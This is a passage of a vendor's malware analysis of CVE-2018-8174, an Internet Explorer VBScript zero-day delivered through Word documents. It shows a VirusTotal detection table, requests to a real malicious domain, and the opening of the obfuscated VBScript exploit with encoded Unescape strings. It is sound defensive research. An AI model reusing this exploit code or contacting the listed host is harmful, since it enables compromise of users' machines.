In late April 2018, a new zero-day vulnerability for Internet Explorer (IE) was found using our sandbox; more than two years since the last in the wild example (CVE-2016-0189). This particular vulnerability and subsequent exploit are interesting for many reasons. The following article will examine the core reasons behind the latest vulnerability, CVE-2018-8174.
Searching for the zero day
Our story begins on VirusTotal (VT), where someone uploaded an interesting exploit on April 18, 2018. This exploit was detected by several AV vendors including Kaspersky, specifically by our generic heuristic logic for some older Microsoft Word exploits.
2018-04-18 06:50:30 16/59
| Kaspersky | HEUR:Exploit.MSOffice.Generic | 15.0.1.13 | 20180418 |
| Kingsoft | - | 2013.8.14.323 | 20180418 |
| Malwarebytes | - | 2.1.1.1115 | 20180418 |
| MAX | malware (ai score=89) | 2017.11.15.1 | 20180418 |
| McAfee | - | 6.0.6.653 | 20180418 |
| McAfee-GW-Edition | - | v2015 | 20180417 |
| Microsoft | - | 1.1.14700.5 | 20180418 |
After the malicious sample was processed in our sandbox system, we noticed that a fully patched version of Microsoft Word was successfully exploited. From this point we began a deeper analysis of the exploit. Let’s take a look at the full infection chain:
200 HTTP autosoundcheckers.com /s2/search.php?who=7
200 HTTP autosoundc .com /s2/search.php
<!doctype html>
<html lang="en">
<head>
<meta http-equiv="x-ua-compatible" content="IE=10">
</head>
<body>
<script language="vbscript">
Dim lIIl
Dim IIIlI(6),IllII(6)
Dim IllI
Dim IIllI(40)
Dim lIlIIl,lIIIll
Dim IlII
Dim llll,IIIIl
Dim llllIl,IlIIII
Dim IIlIII,IllIII

IlII=195948557
lIlIIl=Unescape("%u0001%u0880%u0001%u0000%u0000%u0000%u0000%u0000" & _
"%uffff%u7fff%u0000%u0000")
lIIIll=Unescape("%u0000%u0000%u0000%u0000%u0000%u0000%u0000%u0000")
IllI=195890093
The infection chain consists of the following steps:
A victim receives a malicious Microsoft Word document.
2/11